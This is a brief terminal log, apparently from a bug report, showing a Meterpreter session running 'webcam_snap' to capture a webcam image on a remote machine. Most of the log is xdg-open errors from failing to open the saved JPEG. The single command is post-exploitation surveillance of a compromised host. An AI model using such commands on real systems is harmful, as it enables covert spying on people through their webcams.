 meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/antlers/YyITCSHq.jpeg
meterpreter > Error: no "view" rule for type "image/jpeg" passed its test ca
se
        (for more information, add "--debug=1" on the command line)
/usr/bin/xdg-open: 869: www-browser: not found
/usr/bin/xdg-open: 869: links2: not found
/usr/bin/xdg-open: 869: elinks: not found
/usr/bin/xdg-open: 869: links: not found
/usr/bin/xdg-open: 869: lynx: not found
/usr/bin/xdg-open: 869: w3m: not found
xdg-open: no method available for opening '/home/antlers/YyITCSHq.jpeg'